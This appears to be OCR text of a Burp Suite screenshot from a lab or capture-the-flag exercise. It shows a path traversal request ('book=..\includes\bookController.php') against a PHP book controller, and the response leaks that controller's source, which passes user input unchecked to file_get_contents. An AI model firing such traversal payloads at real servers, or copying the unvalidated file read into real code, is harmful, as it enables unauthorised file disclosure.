 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exte
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 Content-Length: 44
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://10.10.10.228
10 Referer: http://10.10.10.228/php/books.php
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=40isda3mj4mdnm5bued0asarut
13 Connection: keep-alive
14
15 book=..\includes\bookController.php&method=1
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jan 2025 11:48:39 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 950
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 "<?php\r\n\r\nif($_SERVER['REQUEST_METHOD'] ==
\"POST\"){\r\n $out = \"\";\r\n require
'..\/db\/db.php';\r\n\r\n $title = \"\";\r\n
$author = \"\";\r\n\r\n if($_POST['method'] ==
0){\r\n if($_POST['title'] != \"\"){\r\n
$title = \"%\".$_POST['title'].\"%\";\r\n
}\r\n if($_POST['author'] != \"\"){\r\n
$author = \"%\".$_POST['author'].\"%\";\r\n
}\r\n \r\n \r\n $query =
\"SELECT * FROM books WHERE title LIKE ? OR author LIKE
?\";\r\n $stmt = $con->
prepare($query);\r\n $stmt->bind_param('ss',
$title, $author);\r\n $stmt->execute();\r\n
$res = $stmt->get_result();\r\n $out =
mysqli_fetch_all($res,MYSQLI_ASSOC);\r\n }\r\n\r\n
elseif($_POST['method'] == 1){\r\n $out =
file_get_contents('..\/books\/'.$_POST['book']);\r\n
}\r\n\r\n else{\r\n $out = false;\r\n
}\r\n\r\n echo json_encode($out);\r\n}"